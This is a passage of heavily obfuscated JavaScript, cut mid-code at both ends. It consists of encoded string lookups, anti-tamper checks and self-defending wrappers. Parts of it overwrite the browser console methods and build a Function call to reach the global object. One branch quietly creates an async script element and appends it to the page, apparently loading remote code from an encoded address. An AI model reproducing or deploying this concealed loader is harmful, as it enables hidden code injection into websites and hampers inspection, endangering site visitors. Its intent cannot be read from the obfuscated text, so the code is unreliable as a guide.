_0x716f17(_0x308b66,_0xf8e5ce,_0x5b23c5,_0x3a5c6d,_0x33a2eb){return _0x27c1(_0x3a5c6d-0x1e7,_0xf8e5ce);}return _0x57bac5[_0x716f17(0x474,'xS8X',0x5b3,0x586,0x5fa)](_0x307462,_0xc655e4);},'IUvCx':function(_0x111b06,_0x23480a,_0x4ad7b7){function _0x5ce7c8(_0x26c1c3,_0x585d39,_0x54bb65,_0x4a9d3e,_0xcca366){return _0x27c1(_0xcca366-0x31d,_0x26c1c3);}return _0x57bac5[_0x5ce7c8('vCe4',0x67a,0x661,0x6e8,0x626)](_0x111b06,_0x23480a,_0x4ad7b7);}};function _0x3f97d1(_0x2e4217,_0x3e4e1b,_0x3d4302,_0x187165,_0x14a45e){return _0x213027(_0x2e4217-0x135,_0x3e4e1b-0x12e,_0x3d4302-0x78,_0x2e4217- -0x2fb,_0x3d4302);}if(_0x57bac5[_0x3f97d1(0x59,-0x86,'[Dtu',-0xa3,0x31)](_0x57bac5[_0x3f97d1(-0x63,-0xff,'tF2A',0x46,0x73)],_0x57bac5[_0x3f97d1(0xc1,0x1d5,'GTy@',0xd,0x1ba)])){const _0x2311ee=new RegExp(_0x57bac5[_0x3f97d1(0xc,0xd0,'$*DE',-0x5d,-0xeb)]),_0x3b8279=new RegExp(_0x57bac5[_0x388549('$*DE',0x2ca,0x285,0x18f,0x1fd)],'i'),_0x24c0fa=_0x57bac5[_0x17a2ab(0x508,0x3a7,0x3dc,0x514,'Lg!]')](_0x1029c6,_0x57bac5[_0x388549('8(FK',0x2f6,0x386,0x27d,0x237)]);if(!_0x2311ee[_0x3f97d1(0x3f,-0x43,'*uVT',-0x3a,-0xe0)](_0x57bac5[_0x4b8ee7(-0x192,-0x222,'4LaX',-0x167,-0x193)](_0x24c0fa,_0x57bac5[_0x3f97d1(-0x100,-0x155,'18^a',-0x238,-0xe5)]))||!_0x3b8279[_0x388549('GTy@',0xb8,-0x9,0x35,0x35)](_0x57bac5[_0x3f97d1(-0x1d,-0x6d,'a)gw',0x5,0xfc)](_0x24c0fa,_0x57bac5[_0x3f97d1(0xb1,0xe5,'S0cX',0x94,0x2f)])))_0x57bac5[_0x4b8ee7(-0xc0,-0x1a1,'hJ##',-0x200,-0x156)](_0x57bac5[_0x3f97d1(-0x46,-0xb2,'18^a',0xd2,0xe2)],_0x57bac5[_0x388549('@aAE',0x282,0x1b0,0x289,0x3c7)])?_0x57bac5[_0x17a2ab(0x4d0,0x4c1,0x474,0x3eb,'0h5@')](_0x24c0fa,'0'):IFZZCJ[_0x17a2ab(0x565,0x436,0x535,0x66f,'vCe4')](_0x47de1b,0x2*0xac5+0x13bf+-0x2949);else{if(_0x57bac5[_0x4b8ee7(-0x167,-0xcb,'pKIg',-0x65,-0x19)](_0x57bac5[_0x388549('Y!fS',0xe8,0x1a4,0x1bb,0x245)],_0x57bac5[_0x3f97d1(0x177,0x2a7,'xS8X',0x18d,0x1c2)]))_0x57bac5[_0x4b8ee7(-0x33b,-0x208,'3Dv%',-0x2b9,-0x100)](_0x1029c6);else try{const _0x26355c=[];for(let _0x121638=-0x17f9+-0xd87+0x2580;_0x339485[_0x17a2ab(0x42c,0x601,0x546,0x42c,'*rY0')](_0x121638,_0x3ba3[_0x132322(-0x29,0xa9,-0x133,-0x71,'G#VI')+'h']);_0x121638+=0xac8+0x2*-0xbaf+-0x1*-0xc98){_0x26355c[_0x388549('Ogp[',0x163,0x119,0x121,0x76)](_0x339485[_0x4b8ee7(-0xbc,-0x192,'pKIg',-0x2bd,-0x29f)](_0x339485[_0x17a2ab(0x471,0x512,0x4aa,0x5a7,'bXhx')](_0x1587e6,_0x1e40bf[_0x132322(0xfd,0x10d,0x57,0xc,'*uVT')+'r'](_0x121638,-0x584*0x4+0x2*-0x7cd+0x25ac),-0x8b3+-0xb6*-0x20+-0xdfd),_0x12adc7));}return _0x339485[_0x4b8ee7(0x7d,0x52,'*uVT',0xa7,0x2b)](_0x513d0a,_0xecb577[_0x132322(0xea,0x5d,0x135,0x11e,'CtAy')+_0x132322(-0x243,-0xcd,-0xd0,-0x139,')3*Q')+'de'](..._0x26355c));}catch{return null;}}}else{if(_0x13263c){const _0x29bd17=_0x458d73[_0x132322(0x115,-0x26,0x1dc,0xe2,'vCe4')](_0x3b216f,arguments);return _0x454d82=null,_0x29bd17;}}})():ZjmNrL[_0xfbb1ee(0x596,')[PK',0x651,0x618,0x5d4)](_0x2cd808,'0');}());const _0x5b5289=(function(){const _0x3a109b={'PxPKk':function(_0x4dd34b){function _0x293a3d(_0x9e12bf,_0xcfb0,_0x4539f4,_0x444e58,_0xd9e40){return _0x27c1(_0xcfb0-0x3cf,_0xd9e40);}return _0x57bac5[_0x293a3d(0x796,0x667,0x64a,0x644,'&cco')](_0x4dd34b);},'siXmE':_0x57bac5[_0x17475c(0x52,0xa7,-0x6f,'*Y2R',-0x87)],'ilshT':function(_0x1da169,_0x3332b7){function _0x18f4e1(_0x278abf,_0x3fa927,_0x294984,_0x174036,_0x23cf1f){return _0x17475c(_0x278abf-0x19b,_0x3fa927-0x363,_0x294984-0xe7,_0x278abf,_0x23cf1f-0xde);}return _0x57bac5[_0x18f4e1('G#VI',0x430,0x537,0x52c,0x30e)](_0x1da169,_0x3332b7);},'ioSxj':function(_0x36833d,_0xcd9576){function _0x3a3411(_0x195b7a,_0x37feb3,_0x7169ae,_0x797bbe,_0x517725){return _0x17475c(_0x195b7a-0x98,_0x37feb3-0x119,_0x7169ae-0x192,_0x195b7a,_0x517725-0x1d3);}return _0x57bac5[_0x3a3411('bUH1',0x22d,0xe8,0x301,0x224)](_0x36833d,_0xcd9576);},'RDbYb':_0x57bac5[_0x17475c(0x97,0x79,0xe4,'*uVT',0xdb)],'ayFCm':_0x57bac5[_0x6375b4(0x545,0x38b,0x433,'[Dtu',0x4d1)],'PrMOE':function(_0x55d91f,_0xb1a7e8){function _0x449faa(_0x2aaba0,_0x2ebdab,_0x49fd7d,_0x1fb14e,_0xbf19b){return _0x2daa22(_0x2aaba0-0x4d,_0x2ebdab-0x1c4,_0x49fd7d-0x141,_0x2aaba0- -0x7c,_0x49fd7d);}return _0x57bac5[_0x449faa(0x3b6,0x416,'bUH1',0x2a2,0x312)](_0x55d91f,_0xb1a7e8);},'WoFYk':_0x57bac5[_0x17475c(0xc2,-0x5f,-0x17f,'7plT',-0x8c)],'OEraB':function(_0x4d536d,_0x5af083){function _0x351df1(_0x19dbb2,_0x1d8605,_0x22b00b,_0x49d74d,_0x571893){return _0x32136f(_0x19dbb2-0x52,_0x1d8605-0x108,_0x571893,_0x19dbb2-0x10b,_0x571893-0x40);}return _0x57bac5[_0x351df1(0x2b,0x25,0x40,0x15f,'*Y2R')](_0x4d536d,_0x5af083);},'KIJXT':_0x57bac5[_0x2daa22(0x234,0x31c,0x2af,0x2f1,'l1J!')],'EhinL':_0x57bac5[_0x17475c(-0x1aa,-0xce,-0x1b8,'tF2A',-0x64)],'nMpzS':function(_0xcf49d4,_0x37afdb){function _0x24ab93(_0x4ad2bd,_0x731c5e,_0x1d4d04,_0x2500c2,_0x4d4f29){return _0x6375b4(_0x4ad2bd-0xce,_0x731c5e-0x69,_0x1d4d04-0xf3,_0x4ad2bd,_0x731c5e- -0x1a8);}return _0x57bac5[_0x24ab93('%Ix(',0x432,0x2f8,0x504,0x49b)](_0xcf49d4,_0x37afdb);},'BSCvy':function(_0x1d7336,_0x996a3a){function _0x5f3523(_0x554c4c,_0x24171f,_0x40e01e,_0x353d48,_0x17db24){return _0x2daa22(_0x554c4c-0x4,_0x24171f-0x134,_0x40e01e-0x15d,_0x353d48-0x261,_0x24171f);}return _0x57bac5[_0x5f3523(0x568,')[PK',0x6d5,0x61d,0x54a)](_0x1d7336,_0x996a3a);},'grbcO':_0x57bac5[_0x17475c(-0x74,-0xc6,-0x1ab,'4LaX',-0x87)]};function _0x32136f(_0x1ca8a7,_0x38aa20,_0x3d9af8,_0xd9b9f7,_0x2524f9){return _0x4bfa48(_0x1ca8a7-0x1aa,_0x38aa20-0x1ef,_0x3d9af8,_0xd9b9f7-0x1ed,_0xd9b9f7- -0xba);}function _0x2daa22(_0x10ffb9,_0x13eab4,_0x2dbd1d,_0xdc57e3,_0x5c14){return _0x4bfa48(_0x10ffb9-0xd9,_0x13eab4-0x124,_0x5c14,_0xdc57e3-0x0,_0xdc57e3-0x34b);}function _0x17475c(_0x589931,_0x5efe90,_0x3f9e46,_0x1d83c,_0x55c753){return _0x4bfa48(_0x589931-0x44,_0x5efe90-0x160,_0x1d83c,_0x1d83c-0x1c3,_0x5efe90-0x1a);}function _0x46079e(_0x3d1b0c,_0x3cdcb4,_0x340e0a,_0x3ed7c0,_0x1177e3){return _0x4bfa48(_0x3d1b0c-0xdb,_0x3cdcb4-0xeb,_0x3d1b0c,_0x3ed7c0-0xb3,_0x3cdcb4-0x69);}function _0x6375b4(_0x59982a,_0x5e5971,_0x1b1011,_0x33351e,_0x35a074){return _0x1833d7(_0x33351e,_0x5e5971-0x147,_0x1b1011-0x143,_0x33351e-0xd2,_0x35a074-0xa5);}if(_0x57bac5[_0x6375b4(0x78f,0x791,0x786,'pKIg',0x705)](_0x57bac5[_0x46079e('HjUa',0x6a,0x167,0x14d,-0x10)],_0x57bac5[_0x2daa22(0x2b0,0x2a7,0x440,0x3e4,'xS8X')])){const _0xc089ad=_0x4bd532?function(){function _0x3a936b(_0x5e4024,_0x3282b6,_0x395ad7,_0x33c2f6,_0x2ab44d){return _0x17475c(_0x5e4024-0xef,_0x33c2f6-0x3a2,_0x395ad7-0x62,_0x3282b6,_0x2ab44d-0x9);}if(_0x7fb891){const _0xaf08cc=_0x30b50e[_0x3a936b(0x53e,'gw4#',0x4a7,0x43c,0x584)](_0x14a315,arguments);return _0x339b08=null,_0xaf08cc;}}:function(){};return _0x389136=![],_0xc089ad;}else{let _0x2552ce=!![];return function(_0x13aa61,_0x2eefda){const _0x1c96e2={'edjOl':_0x3a109b[_0x68f58a(-0x1d9,-0x2b2,-0x207,'bXhx',-0x192)],'ZYmFs':function(_0x1a15be,_0x57497e){function _0x1ba6e0(_0x58a413,_0x437b58,_0x312b67,_0x4f705d,_0x2e3ee7){return _0x68f58a(_0x4f705d-0x145,_0x437b58-0x173,_0x312b67-0x1be,_0x2e3ee7,_0x2e3ee7-0x136);}return _0x3a109b[_0x1ba6e0(0x51,0x39,0x118,0x1a,'yUNJ')](_0x1a15be,_0x57497e);},'GeRcR':function(_0x25999e,_0x161bca){function _0x121bd6(_0x4b9de3,_0x28af11,_0x10cb7d,_0xa5c363,_0x13d8ed){return _0x68f58a(_0x28af11-0x583,_0x28af11-0x7b,_0x10cb7d-0x79,_0xa5c363,_0x13d8ed-0x59);}return _0x3a109b[_0x121bd6(0x3c3,0x489,0x34a,'$*DE',0x3f8)](_0x25999e,_0x161bca);},'zWDSh':function(_0x112003,_0x332354){function _0x564881(_0x227dbd,_0x43b99a,_0x402db2,_0x20bd9e,_0x295e5f){return _0x68f58a(_0x227dbd-0x550,_0x43b99a-0x15a,_0x402db2-0x153,_0x43b99a,_0x295e5f-0x46);}return _0x3a109b[_0x564881(0x59c,'a)gw',0x6c5,0x6c2,0x45c)](_0x112003,_0x332354);},'ckoCH':_0x3a109b[_0x4d73ed(0xcb,'$*DE',0x2fb,0x241,0x1c2)],'IZyvG':_0x3a109b[_0x68f58a(0x6a,-0x3f,0xf5,'MNZC',0x144)],'Fficp':function(_0x887c3c,_0x2e11e1){function _0x166198(_0x2a6b65,_0x5536d5,_0x2ab65b,_0x1ea8ef,_0x254360){return _0x68f58a(_0x254360-0x276,_0x5536d5-0x91,_0x2ab65b-0x95,_0x5536d5,_0x254360-0x10);}return _0x3a109b[_0x166198(0x1e8,'zPWl',0x107,0x11a,0x193)](_0x887c3c,_0x2e11e1);},'nPUIk':_0x3a109b[_0x44b33c(0x620,0x630,0x809,'4@iH',0x724)],'jsofY':function(_0x40b0ea,_0x4f7e42){function _0x300405(_0x75ee,_0x399270,_0x1e1086,_0x4072d5,_0x22036d){return _0x68f58a(_0x22036d-0x3cd,_0x399270-0x68,_0x1e1086-0xe1,_0x399270,_0x22036d-0x64);}return _0x3a109b[_0x300405(0x343,'xS8X',0x2eb,0x155,0x22f)](_0x40b0ea,_0x4f7e42);},'xgznb':_0x3a109b[_0x537220(0xc4,0xdc,0x17f,0xb3,'pKIg')],'txGKq':_0x3a109b[_0x4d73ed(-0xa2,'[Dtu',0x10a,0x1d9,0x9c)],'JfxTV':function(_0x504bd1,_0x2a2b43){function _0x2a56aa(_0x48f278,_0x22df9b,_0x5ca8df,_0x170119,_0x12f0b8){return _0x68f58a(_0x12f0b8-0xa9,_0x22df9b-0x114,_0x5ca8df-0xe,_0x5ca8df,_0x12f0b8-0x48);}return _0x3a109b[_0x2a56aa(0x1a0,0x64,'Y!fS',0x284,0x14d)](_0x504bd1,_0x2a2b43);},'CssJu':function(_0x183270,_0x38d21d){function _0x33c4b3(_0x4358b0,_0x35d57d,_0x573162,_0x4dc0e0,_0x1e3dc1){return _0x44b33c(_0x4358b0-0x2f,_0x35d57d-0xf2,_0x573162-0x14f,_0x35d57d,_0x1e3dc1- -0x4e2);}return _0x3a109b[_0x33c4b3(0xa3,']GDZ',0x152,0x138,0x85)](_0x183270,_0x38d21d);}};function _0x4d73ed(_0x5c9aab,_0x548f61,_0x4c7474,_0x2d68ed,_0xac13e0){return _0x46079e(_0x548f61,_0xac13e0-0x90,_0x4c7474-0x22,_0x2d68ed-0x25,_0xac13e0-0xa2);}function _0x68f58a(_0x1d3cfa,_0xd98956,_0x170c70,_0x541cdd,_0x1c8773){return _0x2daa22(_0x1d3cfa-0x1c1,_0xd98956-0x8c,_0x170c70-0xd,_0x1d3cfa- -0x39b,_0x541cdd);}function _0x44b33c(_0xd4fda8,_0x549fef,_0x566d0a,_0x2aab8f,_0x32f2b5){return _0x46079e(_0x2aab8f,_0x32f2b5-0x5e1,_0x566d0a-0x160,_0x2aab8f-0xaf,_0x32f2b5-0x1d7);}function _0x537220(_0x58f84d,_0x33fc15,_0x479907,_0x4a67c1,_0x34d333){return _0x2daa22(_0x58f84d-0x115,_0x33fc15-0x9b,_0x479907-0x1dd,_0x33fc15- -0x2cd,_0x34d333);}function _0x33ad74(_0x4f85dc,_0x50a048,_0x5de0f1,_0x474110,_0x1c9251){return _0x46079e(_0x1c9251,_0x50a048-0x10b,_0x5de0f1-0x1f1,_0x474110-0x138,_0x1c9251-0x1ea);}if(_0x3a109b[_0x44b33c(0x61f,0x4f1,0x52f,'tF2A',0x566)](_0x3a109b[_0x33ad74(0x68,0x159,0x216,0x61,'WA7p')],_0x3a109b[_0x537220(0x97,0xed,0x1dc,0x105,'yUNJ')])){const _0x4268fd=_0x2552ce?function(){function _0x1daa99(_0xb5c5ee,_0x560e38,_0x24aa16,_0x4f4cfe,_0x27586d){return _0x68f58a(_0x27586d-0x22a,_0x560e38-0x138,_0x24aa16-0x132,_0x560e38,_0x27586d-0x47);}function _0x3b20e7(_0x244e87,_0x35c9af,_0x346f1d,_0x824a7d,_0x51cc03){return _0x33ad74(_0x244e87-0xd2,_0x244e87-0x34f,_0x346f1d-0x1f2,_0x824a7d-0x154,_0x51cc03);}function _0x3feaeb(_0x538c34,_0x3017fa,_0x2a1ca5,_0x59e694,_0x57f57f){return _0x44b33c(_0x538c34-0x1a6,_0x3017fa-0xcc,_0x2a1ca5-0x92,_0x59e694,_0x57f57f- -0x5af);}function _0x3cc988(_0x31cfa5,_0x192f69,_0x4bf0c7,_0x25789c,_0x726714){return _0x44b33c(_0x31cfa5-0x17d,_0x192f69-0x45,_0x4bf0c7-0x180,_0x192f69,_0x31cfa5-0x3);}function _0x274f58(_0x4d9378,_0x29de7f,_0x594bc9,_0x42e40d,_0x8c3bfa){return _0x44b33c(_0x4d9378-0x1e3,_0x29de7f-0x7,_0x594bc9-0x7,_0x594bc9,_0x4d9378- -0x341);}if(_0x1c96e2[_0x3cc988(0x637,'AMN4',0x627,0x72a,0x4fd)](_0x1c96e2[_0x3feaeb(-0xd3,0x143,-0xab,']GDZ',-0x2)],_0x1c96e2[_0x3cc988(0x61d,')[PK',0x70a,0x627,0x5f7)]))return _0x433af6[_0x1daa99(0x1a2,'4LaX',-0x98,0x14c,0x73)+_0x3b20e7(0x5ad,0x63b,0x627,0x6c8,'!wQM')]()[_0x1daa99(0x19c,'!28]',0x11c,0x2f3,0x23f)+'h'](WTuDNf[_0x3feaeb(0xf6,0x1a6,0x155,')3*Q',0x11c)])[_0x3b20e7(0x43c,0x4cb,0x44c,0x356,'3Dv%')+_0x3cc988(0x622,'AMN4',0x597,0x568,0x675)]()[_0x3cc988(0x69a,'8(FK',0x587,0x7cb,0x687)+_0x3b20e7(0x557,0x641,0x4c2,0x600,'a)gw')+'r'](_0x562866)[_0x274f58(0x245,0x376,'S0cX',0x37d,0x2a2)+'h'](WTuDNf[_0x274f58(0x365,0x301,'A$&b',0x2eb,0x360)]);else{if(_0x2eefda){if(_0x1c96e2[_0x3b20e7(0x3c7,0x3a8,0x377,0x4b7,'4@iH')](_0x1c96e2[_0x3feaeb(0xff,0x10e,-0x2d,'Lg!]',0x91)],_0x1c96e2[_0x1daa99(0x26a,'[Dtu',0x1df,0x1b6,0x1dc)])){let _0x26e8a8;try{_0x26e8a8=WTuDNf[_0x274f58(0x340,0x466,'95W)',0x2c0,0x2a4)](_0x2c3422,WTuDNf[_0x3feaeb(-0x161,-0x72,-0x11b,'gMgH',-0xb5)](WTuDNf[_0x3cc988(0x6de,'S0cX',0x662,0x6bc,0x6c7)](WTuDNf[_0x3cc988(0x5d6,']GDZ',0x4fd,0x5d2,0x504)],WTuDNf[_0x3feaeb(-0x34,-0xc7,-0x138,'CtAy',-0x5e)]),');'))();}catch(_0x195579){_0x26e8a8=_0x44b04d;}return _0x26e8a8;}else{const _0x299879=_0x2eefda[_0x3b20e7(0x5b9,0x6f1,0x558,0x526,'@aAE')](_0x13aa61,arguments);return _0x2eefda=null,_0x299879;}}}}:function(){};return _0x2552ce=![],_0x4268fd;}else{const _0x34eff2=function(){let _0x34f472;function _0x3297ac(_0x2585ba,_0x53ad4c,_0x326cbc,_0x389206,_0x3af08a){return _0x4d73ed(_0x2585ba-0x16b,_0x53ad4c,_0x326cbc-0xcc,_0x389206-0x194,_0x2585ba-0x177);}function _0x47a9af(_0x295bda,_0x2bd3b5,_0x10a775,_0x5e8b61,_0x9a0693){return _0x537220(_0x295bda-0x57,_0x295bda-0x298,_0x10a775-0x1ec,_0x5e8b61-0xc0,_0x2bd3b5);}try{_0x34f472=WTuDNf[_0x47a9af(0x20e,'4LaX',0x151,0x247,0xd2)](_0x411950,WTuDNf[_0x47a9af(0x1e7,'vCe4',0x2c5,0xf7,0x13a)](WTuDNf[_0x47a9af(0x3d3,'a)gw',0x4da,0x505,0x41a)](WTuDNf[_0x7c521d(0x40d,0x352,0x43d,'$*DE',0x2c0)],WTuDNf[_0x3297ac(0x276,'HjUa',0x149,0x173,0x165)]),');'))();}catch(_0x25a27f){_0x34f472=_0x4e1bed;}function _0x7c521d(_0x2e46c6,_0x5427b0,_0x5b2778,_0x374b10,_0x56fdee){return _0x4d73ed(_0x2e46c6-0x15f,_0x374b10,_0x5b2778-0x3d,_0x374b10-0x20,_0x5427b0-0x227);}function _0xefa92b(_0x2b75e0,_0x13e8f5,_0x3e3114,_0x368c1d,_0x53d936){return _0x33ad74(_0x2b75e0-0x9d,_0x13e8f5-0x120,_0x3e3114-0xa6,_0x368c1d-0x66,_0x53d936);}function _0x1085df(_0xd8cbb,_0x3a7a4f,_0x298cb2,_0x43b06d,_0x26af4a){return _0x33ad74(_0xd8cbb-0x132,_0x43b06d- -0x16b,_0x298cb2-0x62,_0x43b06d-0x4e,_0x26af4a);}return _0x34f472;},_0x357533=sifauC[_0x44b33c(0x7be,0x7cd,0x750,'gw4#',0x686)](_0x34eff2);_0x357533[_0x44b33c(0x5b5,0x5bc,0x564,'Y!fS',0x4bf)+_0x537220(0xca,0x17,0x146,-0x7,'zPWl')+'l'](_0x5b4cb6,-0x3*0xab5+-0x15+0x2fd4);}};}}()),_0x5e5213=_0x57bac5[_0x4bfa48(-0x14c,0x69,'gw4#',-0x1,-0x36)](_0x5b5289,this,function(){function _0x18aeda(_0x2af73b,_0x2639ed,_0x29d8f7,_0x493db5,_0x6caed1){return _0x4aef37(_0x2639ed-0x3e8,_0x2639ed-0x1c7,_0x29d8f7-0x1d8,_0x6caed1,_0x6caed1-0x191);}function _0x5b0ffb(_0x18ddc9,_0x321c63,_0x40e2d7,_0x128b1e,_0x2ecc36){return _0x1833d7(_0x2ecc36,_0x321c63-0x1f,_0x40e2d7-0x10c,_0x128b1e-0x57,_0x321c63- -0x4cb);}function _0x151a4a(_0x1c70e4,_0x25ff5a,_0x1313aa,_0x5724eb,_0x76ea5){return _0xc0325b(_0x1c70e4-0x143,_0x25ff5a-0x1de,_0x5724eb-0x24,_0x5724eb-0x45,_0x76ea5);}const _0x4429dd={'BjRfA':function(_0x5a7ece,_0x23c577){function _0x35bb58(_0x1a3a41,_0x2703eb,_0x3f0415,_0x118438,_0x5921fa){return _0x27c1(_0x5921fa- -0x1cd,_0x118438);}return _0x57bac5[_0x35bb58(-0x47,0x128,0x171,'bXhx',0x3c)](_0x5a7ece,_0x23c577);},'gAZIN':_0x57bac5[_0x18aeda(0x73a,0x640,0x745,0x52b,'MNZC')],'uqajj':_0x57bac5[_0x437217(0x612,0x668,0x58e,0x5b0,'Ogp[')],'HugyZ':_0x57bac5[_0x18aeda(0x53d,0x667,0x5a1,0x752,'MNZC')],'zvfhO':_0x57bac5[_0x437217(0x5e5,0x742,0x7ce,0x6c3,'l1J!')]};function _0x4ae8e9(_0x43569e,_0x1ff77a,_0xd669d5,_0x5a2117,_0x4cedd3){return _0x4bfa48(_0x43569e-0x142,_0x1ff77a-0x24,_0xd669d5,_0x5a2117-0x1dd,_0x4cedd3-0x25);}function _0x437217(_0x2bd6e0,_0x12b8a3,_0x47ce7c,_0x58001e,_0xd2cd7d){return _0xc0325b(_0x2bd6e0-0x82,_0x12b8a3-0xe7,_0x58001e-0x72,_0x58001e-0x128,_0xd2cd7d);}if(_0x57bac5[_0x437217(0x6cc,0x76c,0x763,0x708,'a)gw')](_0x57bac5[_0x5b0ffb(-0xc,-0xc,0x129,0x97,'*uVT')],_0x57bac5[_0x18aeda(0x574,0x552,0x426,0x67e,'bUH1')]))_0x514e66=_0x223b2e;else{const _0x48bf42=function(){function _0x5f50e2(_0x1f3380,_0x2f1a69,_0x22ebb9,_0x5f21ba,_0x4f013f){return _0x151a4a(_0x1f3380-0x1c4,_0x2f1a69-0x1b9,_0x22ebb9-0x1f,_0x22ebb9- -0x35f,_0x4f013f);}function _0x18c875(_0x23ff51,_0x5eee88,_0xc2c639,_0x4f2335,_0x48359a){return _0x437217(_0x23ff51-0x33,_0x5eee88-0x2d,_0xc2c639-0x51,_0x23ff51- -0x654,_0x5eee88);}function _0x338c76(_0x361af8,_0x32deb8,_0x371b05,_0x43ca33,_0x53881e){return _0x18aeda(_0x361af8-0x121,_0x371b05- -0x176,_0x371b05-0x71,_0x43ca33-0x115,_0x53881e);}const _0x230562={};_0x230562[_0x18c875(-0x4a,'S0cX',0x7a,-0x4d,-0xec)]=_0x57bac5[_0x338c76(0x27d,0x400,0x314,0x38e,'u(ZG')];function _0x31e396(_0x339950,_0x64759b,_0x4dac83,_0x123dc1,_0x488593){return _0x5b0ffb(_0x339950-0x24,_0x4dac83- -0x1de,_0x4dac83-0xa0,_0x123dc1-0xc0,_0x123dc1);}function _0x11d92e(_0x10f2ab,_0x3bb0bd,_0x42c8bb,_0x31c44b,_0x980a8){return _0x151a4a(_0x10f2ab-0x16f,_0x3bb0bd-0xf8,_0x42c8bb-0x146,_0x31c44b- -0x38d,_0x980a8);}const _0x971baa=_0x230562;if(_0x57bac5[_0x18c875(-0x144,'AMN4',-0x283,-0x105,-0x16f)](_0x57bac5[_0x338c76(0x2e2,0x34c,0x34a,0x432,'Lg!]')],_0x57bac5[_0x5f50e2(0x352,0x35c,0x267,0x122,'WA7p')])){const _0x145510=_0x23c842[_0x5f50e2(0x19e,0x181,0x261,0x173,'GTy@')+_0x338c76(0x418,0x4a7,0x3b8,0x3f1,'18^a')+_0x11d92e(0x229,0x348,0x344,0x262,'HjUa')](_0x971baa[_0x31e396(-0x3c,0xb1,-0x96,'xS8X',0x83)]);_0x145510[_0x11d92e(0x3af,0x2d7,0x2bb,0x304,'pKIg')]=_0x5abbb2,_0x145510[_0x338c76(0x407,0x516,0x443,0x54c,'pKIg')]=!![],_0x145510[_0x338c76(0x385,0x3bc,0x48c,0x59c,'&cco')+'d']=()=>_0x4a79f8(!![]),_0x145510[_0x11d92e(0x159,0x4,0x227,0x117,'%Ix(')+'or']=()=>_0x353354(![]),_0x1b7880[_0x18c875(-0x102,'A$&b',-0x172,-0x36,-0xf4)][_0x31e396(-0x2ee,-0x100,-0x1c2,'vCe4',-0x2d9)+_0x31e396(0xbf,-0xf6,-0x6d,'18^a',-0x187)+'d'](_0x145510);}else{let _0x9a4252;try{if(_0x57bac5[_0x5f50e2(0x128,0x39a,0x25a,0x13f,'G#VI')](_0x57bac5[_0x5f50e2(0x238,0xdb,0x1b6,0x1c7,'!28]')],_0x57bac5[_0x5f50e2(0x14d,0x12d,0x109,0x51,')3*Q')]))_0x9a4252=_0x57bac5[_0x11d92e(0x361,0x2db,0x2c3,0x255,'*uVT')](Function,_0x57bac5[_0x31e396(0x54,-0x118,-0xdb,')3*Q',-0xdd)](_0x57bac5[_0x11d92e(0x1f9,0x17a,0x13a,0x15f,'WA7p')](_0x57bac5[_0x5f50e2(0x1b2,0x376,0x2cf,0x2b3,'A$&b')],_0x57bac5[_0x11d92e(0x31b,0x283,0x1f0,0x2fb,'4LaX')]),');'))();else{if(_0x3a9c69){const _0x4f5f5a=_0xc683a4[_0x338c76(0x49f,0x4af,0x4ee,0x4bc,'CtAy')](_0x2687c3,arguments);return _0x429d46=null,_0x4f5f5a;}}}catch(_0x28ae83){_0x57bac5[_0x31e396(-0x195,-0x19a,-0x18a,'Y!fS',-0xe4)](_0x57bac5[_0x338c76(0x3e9,0x520,0x42c,0x300,'95W)')],_0x57bac5[_0x31e396(-0x295,-0x361,-0x276,'*uVT',-0x297)])?_0x9a4252=window:_0x1911fa=_0x4429dd[_0x18c875(0x5a,'HjUa',-0x83,0x10,0x29)](_0x4429dd[_0x11d92e(0x3a3,0x300,0x264,0x29f,'AMN4')],_0x32887f);}return _0x9a4252;}},_0x2f4706=_0x57bac5[_0x5b0ffb(-0xf7,0x29,0x78,-0x81,'u(ZG')](_0x48bf42),_0x47bfa6=_0x2f4706[_0x151a4a(0x53e,0x545,0x56f,0x56b,'z^P&')+'le']=_0x2f4706[_0x151a4a(0x5bd,0x754,0x539,0x681,'l1J!')+'le']||{},_0x4865f7=[_0x57bac5[_0x5b0ffb(-0xda,0x2a,0x166,0x114,')3*Q')],_0x57bac5[_0x437217(0x686,0x685,0x56c,0x62c,']GDZ')],_0x57bac5[_0x18aeda(0x627,0x601,0x669,0x70e,'Lg!]')],_0x57bac5[_0x437217(0x6e9,0x746,0x6cc,0x68a,'8(FK')],_0x57bac5[_0x5b0ffb(0xa4,0x16,-0x128,0xdb,'*Y2R')],_0x57bac5[_0x151a4a(0x75c,0x684,0x4ff,0x643,'z^P&')],_0x57bac5[_0x151a4a(0x71e,0x537,0x665,0x5db,'*uVT')]];for(let _0x330050=0x20*-0x6d+-0x1d0c+0x2aac;_0x57bac5[_0x151a4a(0x5a4,0x707,0x5f5,0x621,'zPWl')](_0x330050,_0x4865f7[_0x151a4a(0x483,0x42b,0x3a2,0x4e4,'gw4#')+'h']);_0x330050++){if(_0x57bac5[_0x5b0ffb(0x7a,0xc3,0x35,-0x39,'Lg!]')](_0x57bac5[_0x4ae8e9(-0x25d,-0x154,'z^P&',-0x23a,-0x168)],_0x57bac5[_0x4ae8e9(0xb0,0x50,'bXhx',-0x31,-0x8d)]))(function(){return!![];}[_0x18aeda(0x626,0x5b5,0x523,0x505,'!28]')+_0x151a4a(0x69a,0x509,0x572,0x605,'pKIg')+'r'](IMrYea[_0x5b0ffb(0x13f,0x11b,0x1c6,0x7b,'&cco')](IMrYea[_0x151a4a(0x6af,0x6b3,0x460,0x5a5,'Ogp[')],IMrYea[_0x5b0ffb(-0xbf,-0x2d,0xfe,-0xc4,'GTy@')]))[_0x4ae8e9(0x151,-0x2c,'Lg!]',-0x20,0xd3)](IMrYea[_0x437217(0x476,0x3af,0x4d3,0x4ac,'a)gw')]));else{const _0x49e413=_0x5b5289[_0x437217(0x63f,0x813,0x81d,0x6dc,'G#VI')+_0x437217(0x591,0x715,0x631,0x620,'bXhx')+'r'][_0x437217(0x4dd,0x5eb,0x5c8,0x4f3,'@aAE')+_0x5b0ffb(-0xa0,-0x92,-0x5c,-0x159,'Amkz')][_0x18aeda(0x35e,0x466,0x51b,0x521,'4LaX')](_0x5b5289),_0x190460=_0x4865f7[_0x330050],_0x2f7990=_0x47bfa6[_0x190460]||_0x49e413;_0x49e413[_0x18aeda(0x552,0x59d,0x631,0x5d4,'HjUa')+_0x18aeda(0x60d,0x4d8,0x550,0x5ff,'!28]')]=_0x5b5289[_0x4ae8e9(-0x95,-0xbb,'8(FK',0x108,-0x25)](_0x5b5289),_0x49e413[_0x5b0ffb(0xb8,0xee,-0x5,0x1ea,'%Ix(')+_0x18aeda(0x6a5,0x5c6,0x66e,0x703,'8(FK')]=_0x2f7990[_0x151a4a(0x622,0x4bb,0x648,0x53a,'3Dv%')+_0x151a4a(0x60c,0x6d8,0x63d,0x6a2,'A$&b')